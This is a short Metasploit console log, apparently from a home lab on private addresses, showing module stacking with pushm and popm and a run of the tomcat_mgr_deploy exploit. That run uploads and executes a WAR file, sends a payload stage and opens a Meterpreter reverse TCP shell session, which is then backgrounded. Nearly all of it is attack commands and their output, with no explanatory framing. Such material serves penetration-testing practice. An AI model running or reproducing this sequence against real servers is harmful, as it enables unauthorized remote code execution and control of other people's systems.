 msf6 exploit(multi/misc/java_rmi_server) > pushm
msf6 exploit(multi/misc/java_rmi_server) > use exploit/multi/http/tomcat_mgr_deploy
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.44.128:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6228 bytes as qsKCoFx9ee2G7qSMF.war ...
[*] Executing /qsKCoFx9ee2G7qSMF/5e1l2tHsluzLODGCXG48Ln0j3DMxVW.jsp...
[*] Undeploying qsKCoFx9ee2G7qSMF ...
[*] Sending stage (58060 bytes) to 192.168.44.129
[*] Meterpreter session 6 opened (192.168.44.128:4444 -> 192.168.44.129:58543) at 2022-05-29 00:05:15 -0400
meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(multi/http/tomcat_mgr_deploy) > popm
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >